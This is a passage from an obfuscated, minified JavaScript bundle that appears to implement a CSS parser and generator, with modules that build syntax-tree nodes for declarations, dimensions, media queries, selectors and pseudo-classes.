K=0x21,E=0x23,J=0x24,z=0x26,I=0x2a,V=0x2b,U=0x2f;function x(){const Kr=a3h;return this[Kr(0x181)](this[Kr(0xb09)],!0x0);}function O(){const n0=a3h;return this[n0(0x181)](this[n0(0xb09)],!0x1);}function F(){const n1=a3h,T=this[n1(0x929)],Q=this[n1(0xfee)]();return n1(0x181)!==Q[n1(0x834)]&&!0x1===this[n1(0xc7e)]&&this[n1(0x968)]!==X['Qq']&&!0x1===this[n1(0xf43)](K)&&!0x1===this[n1(0xcec)](T)&&this[n1(0xc6f)](),Q;}const Y=n2(0x8d9),G=n2(0x913),Z={'important':[Boolean,String],'property':String,'value':[n2(0xfee),n2(0x181)]};function P(){const n3=n2,T=this[n3(0x958)],Q=this[n3(0x929)],A=j[n3(0xb1d)](this),H=(0x0,D['vs'])(A),C=H?this[n3(0x271)]:this[n3(0xc00)],S=H?O:x;let N,R=!0x1;this[n3(0x784)](),this[n3(0xebd)](X['Qx']);const c0=this[n3(0x929)];if(H||this[n3(0x784)](),N=C?this[n3(0x934)](F,S):S[n3(0xb1d)](this,this[n3(0x929)]),H&&n3(0xfee)===N[n3(0x834)]&&N[n3(0x60c)][n3(0xaaa)]){for(let c1=c0-this[n3(0x929)];c1<=0x0;c1++)if(this[n3(0x953)](c1)===X['M$']){N[n3(0x60c)][n3(0xfc7)]({'type':n3(0x3f4),'loc':null,'value':'\x20'});break;}}return this[n3(0xf43)](K)&&(R=M[n3(0xb1d)](this),this[n3(0x784)]()),!0x1===this[n3(0xc7e)]&&this[n3(0x968)]!==X['Qq']&&!0x1===this[n3(0xcec)](Q)&&this[n3(0xc6f)](),{'type':n3(0x8d9),'loc':this[n3(0x4ee)](T,this[n3(0x958)]),'important':R,'property':A,'value':N};}function L(T){const n4=n2;this[n4(0xa0c)](X['Vy'],T[n4(0xfb4)]),this[n4(0xa0c)](X['Qx'],':'),this[n4(0x137)](T[n4(0x232)]),T[n4(0x94f)]&&(this[n4(0xa0c)](X['_i'],'!'),this[n4(0xa0c)](X['Vy'],!0x0===T[n4(0x94f)]?n4(0x94f):T[n4(0x94f)]));}function j(){const n5=n2,T=this[n5(0x958)];if(this[n5(0x968)]===X['_i'])switch(this[n5(0x441)](this[n5(0x958)])){case I:case J:case V:case E:case z:this[n5(0x596)]();break;case U:this[n5(0x596)](),this[n5(0xf43)](U)&&this[n5(0x596)]();}return this[n5(0x968)]===X['Vw']?this[n5(0xebd)](X['Vw']):this[n5(0xebd)](X['Vy']),this[n5(0x127)](T);}function M(){const n6=n2;this[n6(0xebd)](X['_i']),this[n6(0x784)]();const T=this[n6(0x406)](X['Vy']);return n6(0x94f)===T||T;}},0x201:(W,f,q)=>{'use strict';const n8=a3h;q['r'](f),q['d'](f,{'generate':()=>E,'name':()=>X,'parse':()=>K,'structure':()=>m});var y=q(0x11ac);const k=0x26;function D(){const n7=a3h;return this[n7(0x181)](this[n7(0x1ab)],!0x0);}const X=n8(0x846),m={'children':[[n8(0x8d9),n8(0x43e),n8(0x977)]]};function K(){const n9=n8,J=this[n9(0xeb0)]();for(;!this[n9(0xc7e)];)switch(this[n9(0x968)]){case y['M$']:case y['Mw']:case y['Qq']:this[n9(0x596)]();break;case y['zu']:J[n9(0xb0b)](this[n9(0x934)](this[n9(0x43e)][n9(0x194)](this,!0x0),D));break;default:this[n9(0xf43)](k)?J[n9(0xb0b)](this[n9(0x934)](this[n9(0x977)],D)):J[n9(0xb0b)](this[n9(0x934)](this[n9(0x8d9)],D));}return{'type':n9(0x846),'loc':this[n9(0x58e)](J),'children':J};}function E(J){const nc=n8;this[nc(0x60c)](J,z=>{const nh=nc;nh(0x8d9)===z[nh(0x834)]&&this[nh(0xa0c)](y['Qq'],';');});}},0x1fa5:(W,f,q)=>{'use strict';const nB=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=nB(0x3ae),l={'value':String,'unit':String};function D(){const ni=nB,m=this[ni(0x958)],K=this[ni(0x734)](y['fg']);return{'type':ni(0x3ae),'loc':this[ni(0x4ee)](m,this[ni(0x958)]),'value':K,'unit':this[ni(0x300)](m+K[ni(0xfb6)],this[ni(0x958)])};}function X(m){const nW=nB;this[nW(0xa0c)](y['fg'],m[nW(0x232)]+m[nW(0xed2)]);}},0xe8b:(W,f,q)=>{'use strict';const nf=a3h;q['r'](f),q['d'](f,{'generate':()=>K,'name':()=>D,'parse':()=>m,'structure':()=>X});var y=q(0x11ac);const k=0x2f,D=nf(0xf73),X={'kind':String,'name':String,'value':[nf(0x82e),nf(0x11a),nf(0x3ae),nf(0x2d3),nf(0x88b),null]};function m(E){const nq=nf,J=this[nq(0x958)];let z,I=null;if(this[nq(0xebd)](y['AJ']),this[nq(0x784)](),z=this[nq(0x406)](y['Vy']),this[nq(0x784)](),this[nq(0x968)]!==y['no']){switch(this[nq(0xebd)](y['Qx']),this[nq(0x784)](),this[nq(0x968)]){case y['wN']:I=this[nq(0x444)](0x1)===y['_i']?this[nq(0x2d3)]():this[nq(0x11a)]();break;case y['fg']:I=this[nq(0x3ae)]();break;case y['Vy']:I=this[nq(0x82e)]();break;case y['zt']:I=this[nq(0x934)](()=>{const ny=nq,V=this[ny(0x88b)](this[ny(0xf2e)],this[ny(0xb5f)][ny(0xfee)]);return this[ny(0x784)](),this[ny(0xf43)](k)&&this[ny(0xc6f)](),V;},()=>this[nq(0x2d3)]());break;default:this[nq(0xc6f)](nq(0xb1b));}this[nq(0x784)]();}return this[nq(0xc7e)]||this[nq(0xebd)](y['no']),{'type':nq(0xf73),'loc':this[nq(0x4ee)](J,this[nq(0x958)]),'kind':E,'name':z,'value':I};}function K(E){const nk=nf;this[nk(0xa0c)](y['AJ'],'('),this[nk(0xa0c)](y['Vy'],E[nk(0xeaa)]),null!==E[nk(0x232)]&&(this[nk(0xa0c)](y['Qx'],':'),this[nk(0x137)](E[nk(0x232)])),this[nk(0xa0c)](y['no'],')');}},0x753:(W,f,q)=>{'use strict';const nl=a3h;q['r'](f),q['d'](f,{'generate':()=>K,'name':()=>k,'parse':()=>m,'structure':()=>D});var y=q(0x11ac);const k=nl(0xbfa),D={'kind':String,'feature':String,'value':[nl(0x8d9),nl(0x62b)]};function X(E,J){const nD=nl,z=(this[nD(0x944)][E]||{})[J];return nD(0xd89)!=typeof z&&this[nD(0xc6f)](nD(0xbf2)+J+'()'),z;}function m(E=nl(0xb53)){const nX=nl,J=this[nX(0x958)],z=this[nX(0x43c)](),I=X[nX(0xb1d)](this,E,z[nX(0x52d)]());this[nX(0x784)]();const V=this[nX(0x934)](()=>{const nm=nX,U=this[nm(0x929)],x=I[nm(0xb1d)](this);return!0x1===this[nm(0xc7e)]&&!0x1===this[nm(0xcec)](U)&&this[nm(0xc6f)](),x;},()=>this[nX(0x181)](null,!0x1));return this[nX(0xc7e)]||this[nX(0xebd)](y['no']),{'type':nX(0xbfa),'loc':this[nX(0x4ee)](J,this[nX(0x958)]),'kind':E,'feature':z,'value':V};}function K(E){const nK=nl;this[nK(0xa0c)](y['zt'],E[nK(0xba0)]+'('),this[nK(0x137)](E[nK(0x232)]),this[nK(0xa0c)](y['no'],')');}},0x752:(W,f,q)=>{'use strict';const nn=a3h;q['r'](f),q['d'](f,{'generate':()=>V,'name':()=>K,'parse':()=>I,'structure':()=>E});var y=q(0x11ac);const k=0x2f,D=0x3c,X=0x3d,m=0x3e,K=nn(0xfd0),E={'kind':String,'left':[nn(0x82e),nn(0x11a),nn(0x3ae),nn(0x2d3),nn(0x88b)],'leftComparison':String,'middle':[nn(0x82e),nn(0x11a),nn(0x3ae),nn(0x2d3),nn(0x88b)],'rightComparison':[String,null],'right':[nn(0x82e),nn(0x11a),nn(0x3ae),nn(0x2d3),nn(0x88b),null]};function J(){const nE=nn;switch(this[nE(0x784)](),this[nE(0x968)]){case y['wN']:return this[nE(0xf43)](k,this[nE(0x31f)](0x1))?this[nE(0x2d3)]():this[nE(0x11a)]();case y['fg']:return this[nE(0x3ae)]();case y['Vy']:return this[nE(0x82e)]();case y['zt']:return this[nE(0x934)](()=>{const nJ=nE,U=this[nJ(0x88b)](this[nJ(0xf2e)],this[nJ(0xb5f)][nJ(0xfee)]);return this[nJ(0x784)](),this[nJ(0xf43)](k)&&this[nJ(0xc6f)](),U;},()=>this[nE(0x2d3)]());default:this[nE(0xc6f)](nE(0xb1b));}}function z(U){const nz=nn;if(this[nz(0x784)](),this[nz(0xf43)](D)||this[nz(0xf43)](m)){const x=this[nz(0xbdb)][this[nz(0x958)]];return this[nz(0x596)](),this[nz(0xf43)](X)?(this[nz(0x596)](),x+'='):x;}if(this[nz(0xf43)](X))return'=';this[nz(0xc6f)](nz(0x23f)+(U?nz(0xe3b):'')+nz(0xe94));}function I(U=nn(0xb53)){const ne=nn,x=this[ne(0x958)];this[ne(0x784)](),this[ne(0xebd)](y['AJ']);const O=J[ne(0xb1d)](this),g=z[ne(0xb1d)](this,ne(0x82e)===O[ne(0x834)]),F=J[ne(0xb1d)](this);let Y=null,G=null;return this[ne(0x444)](0x0)!==y['no']&&(Y=z[ne(0xb1d)](this),G=J[ne(0xb1d)](this)),this[ne(0x784)](),this[ne(0xebd)](y['no']),{'type':ne(0xfd0),'loc':this[ne(0x4ee)](x,this[ne(0x958)]),'kind':U,'left':O,'leftComparison':g,'middle':F,'rightComparison':Y,'right':G};}function V(U){const nI=nn;this[nI(0xa0c)](y['AJ'],'('),this[nI(0x137)](U[nI(0xd35)]),this[nI(0xd0d)](U[nI(0x3d1)]),this[nI(0x137)](U[nI(0x733)]),U[nI(0x272)]&&(this[nI(0xd0d)](U[nI(0xd97)]),this[nI(0x137)](U[nI(0x272)])),this[nI(0xa0c)](y['no'],')');}},0x621:(W,f,q)=>{'use strict';const no=a3h;q['r'](f),q['d'](f,{'generate':()=>K,'name':()=>k,'parse':()=>m,'structure':()=>X,'walkContext':()=>D});var y=q(0x11ac);const k=no(0x88b),D=no(0xd89),X={'name':String,'children':[[]]};function m(E,J){const nV=no,z=this[nV(0x958)],I=this[nV(0x43c)](),V=I[nV(0x52d)]();let U;return U=J[nV(0x69d)](V)?J[V][nV(0xb1d)](this,J):E[nV(0xb1d)](this,J),this[nV(0xc7e)]||this[nV(0xebd)](y['no']),{'type':nV(0x88b),'loc':this[nV(0x4ee)](z,this[nV(0x958)]),'name':I,'children':U};}function K(E){const nU=no;this[nU(0xa0c)](y['zt'],E[nU(0xeaa)]+'('),this[nU(0x60c)](E),this[nU(0xa0c)](y['no'],')');}},0x142:(W,f,q)=>{'use strict';const nx=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=nx(0x932),l={'kind':String,'function':[String,null],'children':[[]]};function D(m){const nO=nx,K=this[nO(0x958)];let E=null;this[nO(0x968)]===y['zt']?E=this[nO(0x43c)]():this[nO(0xebd)](y['AJ']);const J=this[nO(0x934)](()=>{const nu=nO,z=this[nu(0x929)],I=this[nu(0xf2e)](this[nu(0xb5f)][nu(0xfee)]);return!0x1===this[nu(0xc7e)]&&!0x1===this[nu(0xcec)](z)&&this[nu(0xc6f)](),I;},()=>this[nO(0x4b2)](this[nO(0x181)](null,!0x1)));return this[nO(0xc7e)]||this[nO(0xebd)](y['no']),{'type':nO(0x932),'loc':this[nO(0x4ee)](K,this[nO(0x958)]),'kind':m,'function':E,'children':J};}function X(m){const ng=nx;m[ng(0xd89)]?this[ng(0xa0c)](y['zt'],m[ng(0xd89)]+'('):this[ng(0xa0c)](y['AJ'],'('),this[ng(0x60c)](m),this[ng(0xa0c)](y['no'],')');}},0x2011:(W,f,q)=>{'use strict';const nF=a3h;q['r'](f),q['d'](f,{'generate':()=>K,'name':()=>D,'parse':()=>m,'structure':()=>X,'xxx':()=>k});var y=q(0x11ac);const k=nF(0xeb4),D=nF(0xd26),X={'value':String};function m(){const nY=nF,E=this[nY(0x958)];return this[nY(0xebd)](y['Vw']),{'type':nY(0xd26),'loc':this[nY(0x4ee)](E,this[nY(0x958)]),'value':this[nY(0x127)](E+0x1)};}function K(E){const nG=nF;this[nG(0xa0c)](y['Vw'],'#'+E[nG(0x232)]);}},0x1ee1:(W,f,q)=>{'use strict';const na=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=na(0xb67),l={'name':String};function D(){const nZ=na,m=this[nZ(0x958)];return this[nZ(0xebd)](y['Vw']),{'type':nZ(0xb67),'loc':this[nZ(0x4ee)](m,this[nZ(0x958)]),'name':this[nZ(0x127)](m+0x1)};}function X(m){const nv=na;this[nv(0xa0c)](y['_i'],'#'+m[nv(0xeaa)]);}},0x218a:(W,f,q)=>{'use strict';const nP=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=nP(0x82e),l={'name':String};function D(){const nL=nP;return{'type':nL(0x82e),'loc':this[nL(0x4ee)](this[nL(0x958)],this[nL(0x408)]),'name':this[nL(0x406)](y['Vy'])};}function X(m){const np=nP;this[np(0xa0c)](y['Vy'],m[np(0xeaa)]);}},0x1454:(W,f,q)=>{'use strict';const nj=a3h;q['r'](f),q['d'](f,{'generate':()=>K,'name':()=>D,'parse':()=>m,'structure':()=>X});var y=q(0x11ac);const k=0x2e,D=nj(0x7f1),X={'name':String};function m(){const nw=nj;let E=this[nw(0x958)],J=this[nw(0x406)](y['Vy']);for(;this[nw(0xf43)](k);)this[nw(0xebd)](y['_i']),J+='.'+this[nw(0x406)](y['Vy']);return{'type':nw(0x7f1),'loc':this[nw(0x4ee)](E,this[nw(0x958)]),'name':J};}function K(E){const nM=nj;this[nM(0xd0d)](E[nM(0xeaa)]);}},0x117c:(W,f,q)=>{'use strict';const nT=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=nT(0x89e),l={'children':[[nT(0x7f1)]]};function D(){const nQ=nT,m=this[nQ(0xeb0)]();for(this[nQ(0x784)]();!this[nQ(0xc7e)]&&(m[nQ(0xb0b)](this[nQ(0x7f1)]()),this[nQ(0xb72)](0x0)===y['A9']);)this[nQ(0x784)](),this[nQ(0x596)](),this[nQ(0x784)]();return{'type':nQ(0x89e),'loc':this[nQ(0x58e)](m),'children':m};}function X(m){const nA=nT;this[nA(0x60c)](m,()=>this[nA(0xa0c)](y['A9'],','));}},0x2271:(W,f,q)=>{'use strict';const ns=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=ns(0x373),l={'modifier':[String,null],'mediaType':[String,null],'condition':[ns(0xf0f),null]};function D(){const nH=ns,m=this[nH(0x958)];let K=null,E=null,J=null;if(this[nH(0x784)](),this[nH(0x968)]===y['Vy']&&this[nH(0xb72)](0x1)!==y['AJ']){const z=this[nH(0x406)](y['Vy']),I=z[nH(0x52d)]();switch(nH(0x26a)===I||nH(0xa1e)===I?(this[nH(0x784)](),K=I,E=this[nH(0x406)](y['Vy'])):E=z,this[nH(0xb72)](0x0)){case y['Vy']:this[nH(0x784)](),this[nH(0xd4e)](nH(0xb28)),J=this[nH(0xf0f)](nH(0x39c));break;case y['X6']:case y['Qq']:case y['A9']:case y['LT']:break;default:this[nH(0xc6f)](nH(0x8c7));}}else switch(this[nH(0x968)]){case y['Vy']:case y['AJ']:case y['zt']:J=this[nH(0xf0f)](nH(0x39c));break;case y['X6']:case y['Qq']:case y['LT']:break;default:this[nH(0xc6f)](nH(0x8c7));}return{'type':nH(0x373),'loc':this[nH(0x4ee)](m,this[nH(0x958)]),'modifier':K,'mediaType':E,'condition':J};}function X(m){const nt=ns;m[nt(0x58f)]?(m[nt(0xef1)]&&this[nt(0xa0c)](y['Vy'],m[nt(0xef1)]),this[nt(0xa0c)](y['Vy'],m[nt(0x58f)]),m[nt(0xfcc)]&&(this[nt(0xa0c)](y['Vy'],nt(0xb28)),this[nt(0x137)](m[nt(0xfcc)]))):m[nt(0xfcc)]&&this[nt(0x137)](m[nt(0xfcc)]);}},0xfc5:(W,f,q)=>{'use strict';const nC=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=nC(0x580),l={'children':[[nC(0x373)]]};function D(){const nd=nC,m=this[nd(0xeb0)]();for(this[nd(0x784)]();!this[nd(0xc7e)]&&(m[nd(0xb0b)](this[nd(0x373)]()),this[nd(0x968)]===y['A9']);)this[nd(0x596)]();return{'type':nd(0x580),'loc':this[nd(0x58e)](m),'children':m};}function X(m){const nS=nC;this[nS(0x60c)](m,()=>this[nS(0xa0c)](y['A9'],','));}},0x76a:(W,f,q)=>{'use strict';const nN=a3h;q['r'](f),q['d'](f,{'generate':()=>K,'name':()=>D,'parse':()=>m,'structure':()=>X});var y=q(0x11ac);const k=0x26,D=nN(0x3b2),X={};function m(){const nR=nN,E=this[nR(0x958)];return this[nR(0x802)](k),{'type':nR(0x3b2),'loc':this[nR(0x4ee)](E,this[nR(0x958)])};}function K(){const nb=nN;this[nb(0xa0c)](y['_i'],'&');}},0x7df:(W,f,q)=>{'use strict';const nr=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=nr(0xaf0),l={'nth':[nr(0x5e7),nr(0x82e)],'selector':[nr(0x120),null]};function D(){const E0=nr;this[E0(0x784)]();const m=this[E0(0x958)];let K,E=m,J=null;return K=this[E0(0x901)](0x0,E0(0x3ba))||this[E0(0x901)](0x0,E0(0x9c9))?this[E0(0x82e)]():this[E0(0x5e7)](),E=this[E0(0x958)],this[E0(0x784)](),this[E0(0x901)](0x0,'of')&&(this[E0(0x596)](),J=this[E0(0x120)](),E=this[E0(0x958)]),{'type':E0(0xaf0),'loc':this[E0(0x4ee)](m,E),'nth':K,'selector':J};}function X(m){const E1=nr;this[E1(0x137)](m[E1(0x635)]),null!==m[E1(0xe6a)]&&(this[E1(0xa0c)](y['Vy'],'of'),this[E1(0x137)](m[E1(0xe6a)]));}},0x6cc:(W,f,q)=>{'use strict';const E2=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=E2(0x11a),l={'value':String};function D(){const E3=E2;return{'type':E3(0x11a),'loc':this[E3(0x4ee)](this[E3(0x958)],this[E3(0x408)]),'value':this[E3(0x406)](y['wN'])};}function X(m){const E4=E2;this[E4(0xa0c)](y['wN'],m[E4(0x232)]);}},0x1585:(W,f,q)=>{'use strict';const E5=a3h;q['r'](f),q['d'](f,{'generate':()=>D,'name':()=>y,'parse':()=>l,'structure':()=>k});const y=E5(0x7d4),k={'value':String};function l(){const E6=E5,X=this[E6(0x958)];return this[E6(0x596)](),{'type':E6(0x7d4),'loc':this[E6(0x4ee)](X,this[E6(0x958)]),'value':this[E6(0x127)](X)};}function D(X){const E7=E5;this[E7(0xd0d)](X[E7(0x232)]);}},0x1cb1:(W,f,q)=>{'use strict';const E8=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=E8(0x60f),l={'children':[[]]};function D(m,K){const E9=E8,E=this[E9(0x958)];let J=null;return this[E9(0xebd)](y['AJ']),J=m[E9(0xb1d)](this,K),this[E9(0xc7e)]||this[E9(0xebd)](y['no']),{'type':E9(0x60f),'loc':this[E9(0x4ee)](E,this[E9(0x958)]),'children':J};}function X(m){const Ec=E8;this[Ec(0xa0c)](y['AJ'],'('),this[Ec(0x60c)](m),this[Ec(0xa0c)](y['no'],')');}},0x2525:(W,f,q)=>{'use strict';const Eh=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=Eh(0xedb),l={'value':String};function D(){const EB=Eh;return{'type':EB(0xedb),'loc':this[EB(0x4ee)](this[EB(0x958)],this[EB(0x408)]),'value':this[EB(0x734)](y['Ne'])};}function X(m){const Ei=Eh;this[Ei(0xa0c)](y['Ne'],m[Ei(0x232)]+'%');}},0x6a6:(W,f,q)=>{'use strict';const EW=a3h;q['r'](f),q['d'](f,{'generate':()=>K,'name':()=>k,'parse':()=>m,'structure':()=>X,'walkContext':()=>D});var y=q(0x11ac);const k=EW(0x374),D=EW(0xd89),X={'name':String,'children':[[EW(0x181)],null]};function m(){const Ef=EW,E=this[Ef(0x958)];let J,z,I=null;return this[Ef(0xebd)](y['Qx']),this[Ef(0x968)]===y['zt']?(J=this[Ef(0x43c)](),z=J[Ef(0x52d)](),this[Ef(0x444)](0x0)==y['no']?I=this[Ef(0xeb0)]():hasOwnProperty[Ef(0xb1d)](this[Ef(0xdcc)],z)?(this[Ef(0x784)](),I=this[Ef(0xdcc)][z][Ef(0xb1d)](this),this[Ef(0x784)]()):(I=this[Ef(0xeb0)](),I[Ef(0xb0b)](this[Ef(0x181)](null,!0x1))),this[Ef(0xebd)](y['no'])):J=this[Ef(0x406)](y['Vy']),{'type':Ef(0x374),'loc':this[Ef(0x4ee)](E,this[Ef(0x958)]),'name':J,'children':I};}function K(E){const Eq=EW;this[Eq(0xa0c)](y['Qx'],':'),null===E[Eq(0x60c)]?this[Eq(0xa0c)](y['Vy'],E[Eq(0xeaa)]):(this[Eq(0xa0c)](y['zt'],E[Eq(0xeaa)]+'('),this[Eq(0x60c)](E),this[Eq(0xa0c)](y['no'],')'));}},0x866:(W,f,q)=>{'use strict';const Ey=a3h;q['r'](f),q['d'](f,{'generate':()=>K,'name':()=>k,'parse':()=>m,'structure':()=>X,'walkContext':()=>D});var y=q(0x11ac);const k=Ey(0x831),D=Ey(0xd89),X={'name':String,'children':[[Ey(0x181)],null]};function m(){const Ek=Ey,E=this[Ek(0x958)];let J,z,I=null;return this[Ek(0xebd)](y['Qx']),this[Ek(0xebd)](y['Qx']),this[Ek(0x968)]===y['zt']?(J=this[Ek(0x43c)](),z=J[Ek(0x52d)](),this[Ek(0x444)](0x0)==y['no']?I=this[Ek(0xeb0)]():hasOwnProperty[Ek(0xb1d)](this[Ek(0xdcc)],z)?(this[Ek(0x784)](),I=this[Ek(0xdcc)][z][Ek(0xb1d)](this),this[Ek(0x784)]()):(I=this[Ek(0xeb0)](),I[Ek(0xb0b)](this[Ek(0x181)](null,!0x1))),this[Ek(0xebd)](y['no'])):J=this[Ek(0x406)](y['Vy']),{'type':Ek(0x831),'loc':this[Ek(0x4ee)](E,this[Ek(0x958)]),'name':J,'children':I};}function K(E){const El=Ey;this[El(0xa0c)](y['Qx'],':'),this[El(0xa0c)](y['Qx'],':'),null===E[El(0x60c)]?this[El(0xa0c)](y['Vy'],E[El(0xeaa)]):(this[El(0xa0c)](y['zt'],E[El(0xeaa)]+'('),this[El(0x60c)](E),this[El(0xa0c)](y['no'],')'));}},0xf52:(W,f,q)=>{'use strict';const EX=a3h;q['r'](f),q['d'](f,{'generate':()=>E,'name':()=>X,'parse':()=>K,'structure':()=>m});var y=q(0x11ac);const k=0x2f;function D(){const ED=a3h;switch(this[ED(0x784)](),this[ED(0x968)]){case y['wN']:return this[ED(0x11a)]();case y['zt']:return this[ED(0x88b)](this[ED(0xf2e)],this[ED(0xb5f)][ED(0xfee)]);default:this[ED(0xc6f)](ED(0x43d));}}const X=EX(0x2d3),m={'left':[EX(0x11a),EX(0x88b)],'right':[EX(0x11a),EX(0x88b),null]};function K(){const Em=EX,J=this[Em(0x958)],z=D[Em(0xb1d)](this);let I=null;return this[Em(0x784)](),this[Em(0xf43)](k)&&(this[Em(0x802)](k),I=D[Em(0xb1d)](this)),{'type':Em(0x2d3),'loc':this[Em(0x4ee)](J,this[Em(0x958)]),'left':z,'right':I};}function E(J){const EK=EX;this[EK(0x137)](J[EK(0xd35)]),this[EK(0xa0c)](y['_i'],'/'),J[EK(0x272)]?this[EK(0x137)](J[EK(0x272)]):this[EK(0x137)](y['wN'],0x1);}},0xc13:(W,f,q)=>{'use strict';const EE=a3h;q['r'](f),q['d'](f,{'generate':()=>K,'name':()=>D,'parse':()=>m,'structure':()=>X});var y=q(0x11ac);function k(){const En=a3h;return this[En(0x929)]>0x0&&this[En(0x953)](-0x1)===y['M$']?this[En(0x929)]>0x1?this[En(0x7ef)](this[En(0x929)]-0x1):this[En(0x91d)]:this[En(0x958)];}const D=EE(0x181),X={'value':String};function m(E,J){const EJ=EE,z=this[EJ(0x7ef)](this[EJ(0x929)]);let I;return this[EJ(0x523)](this[EJ(0x929)],E||this[EJ(0x768)]),I=J&&this[EJ(0x958)]>z?k[EJ(0xb1d)](this):this[EJ(0x958)],{'type':EJ(0x181),'loc':this[EJ(0x4ee)](z,I),'value':this[EJ(0x300)](z,I)};}function K(E){const Ez=EE;this[Ez(0xd0d)](E[Ez(0x232)]);}},0x21d3:(W,f,q)=>{'use strict';const Eo=a3h;q['r'](f),q['d'](f,{'generate':()=>J,'name':()=>X,'parse':()=>E,'structure':()=>K,'walkContext':()=>m});var y=q(0x11ac);function k(){const Ee=a3h;return this[Ee(0x181)](this[Ee(0xa60)],!0x0);}function D(){const EI=a3h,z=this[EI(0x120)]();return EI(0x181)!==z[EI(0x834)]&&!0x1===this[EI(0xc7e)]&&this[EI(0x968)]!==y['X6']&&this[EI(0xc6f)](),z;}const X=Eo(0x977),m=Eo(0x8f9),K={'prelude':[Eo(0x120),Eo(0x181)],'block':[Eo(0xc89)]};function E(){const EV=Eo,z=this[EV(0x929)],I=this[EV(0x958)];let V,U;return V=this[EV(0xb2a)]?this[EV(0x934)](D,k):k[EV(0xb1d)](this,z),U=this[EV(0xc89)](!0x0),{'type':EV(0x977),'loc':this[EV(0x4ee)](I,this[EV(0x958)]),'prelude':V,'block':U};}function J(z){const EU=Eo;this[EU(0x137)](z[EU(0xdbf)]),this[EU(0x137)](z[EU(0x587)]);}},0x25d9:(W,f,q)=>{'use strict';const Ex=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=Ex(0xeb7),l={'root':[Ex(0x120),Ex(0x181),null],'limit':[Ex(0x120),Ex(0x181),null]};function D(){const EO=Ex;let m=null,K=null;this[EO(0x784)]();const E=this[EO(0x958)];return this[EO(0x968)]===y['AJ']&&(this[EO(0x596)](),this[EO(0x784)](),m=this[EO(0x934)](this[EO(0x120)],()=>this[EO(0x181)](!0x1,!0x0)),this[EO(0x784)](),this[EO(0xebd)](y['no'])),this[EO(0x444)](0x0)===y['Vy']&&(this[EO(0x784)](),this[EO(0xd4e)]('to'),this[EO(0x784)](),this[EO(0xebd)](y['AJ']),this[EO(0x784)](),K=this[EO(0x934)](this[EO(0x120)],()=>this[EO(0x181)](!0x1,!0x0)),this[EO(0x784)](),this[EO(0xebd)](y['no'])),{'type':EO(0xeb7),'loc':this[EO(0x4ee)](E,this[EO(0x958)]),'root':m,'limit':K};}function X(m){const Eu=Ex;m[Eu(0x20c)]&&(this[Eu(0xa0c)](y['AJ'],'('),this[Eu(0x137)](m[Eu(0x20c)]),this[Eu(0xa0c)](y['no'],')')),m[Eu(0x6b3)]&&(this[Eu(0xa0c)](y['Vy'],'to'),this[Eu(0xa0c)](y['AJ'],'('),this[Eu(0x137)](m[Eu(0x6b3)]),this[Eu(0xa0c)](y['no'],')'));}},0x96c:(W,f,q)=>{'use strict';const Eg=a3h;q['r'](f),q['d'](f,{'generate':()=>D,'name':()=>y,'parse':()=>l,'structure':()=>k});const y=Eg(0x62b),k={'children':[[Eg(0x53c),Eg(0xb67),Eg(0xeb2),Eg(0xfdb),Eg(0x374),Eg(0x831),Eg(0x750)]]};function l(){const EF=Eg,X=this[EF(0xf2e)](this[EF(0xb5f)][EF(0x62b)]);return null===this[EF(0xa05)](X)&&this[EF(0xc6f)](EF(0xd7c)),{'type':EF(0x62b),'loc':this[EF(0x58e)](X),'children':X};}function D(X){const EY=Eg;this[EY(0x60c)](X);}},0x13a4:(W,f,q)=>{'use strict';const EG=a3h;q['r'](f),q['d'](f,{'generate':()=>K,'name':()=>k,'parse':()=>m,'structure':()=>X,'walkContext':()=>D});var y=q(0x11ac);const k=EG(0x120),D=EG(0xe6a),X={'children':[[EG(0x62b),EG(0x181)]]};function m(){const Ea=EG,E=this[Ea(0xeb0)]();for(;!this[Ea(0xc7e)]&&(E[Ea(0xb0b)](this[Ea(0x62b)]()),this[Ea(0x968)]===y['A9']);)this[Ea(0x596)]();return{'type':Ea(0x120),'loc':this[Ea(0x58e)](E),'children':E};}function K(E){const EZ=EG;this[EZ(0x60c)](E,()=>this[EZ(0xa0c)](y['A9'],','));}},0x1bb8:(W,f,q)=>{'use strict';const Ev=a3h;q['r'](f),q['d'](f,{'generate':()=>K,'name':()=>D,'parse':()=>m,'structure':()=>X});var y=q(0x11ac),k=q(0x18bf);const D=Ev(0xfa8),X={'value':String};function m(){const EP=Ev;return{'type':EP(0xfa8),'loc':this[EP(0x4ee)](this[EP(0x958)],this[EP(0x408)]),'value':(0x0,k['D'])(this[EP(0x406)](y['Qf']))};}function K(E){const EL=Ev;this[EL(0xa0c)](y['Qf'],(0x0,k['l'])(E[EL(0x232)]));}},0x16dd:(W,f,q)=>{'use strict';const Ej=a3h;q['r'](f),q['d'](f,{'generate':()=>J,'name':()=>X,'parse':()=>E,'structure':()=>K,'walkContext':()=>m});var y=q(0x11ac);const k=0x21;function D(){const Ep=a3h;return this[Ep(0x181)](null,!0x1);}const 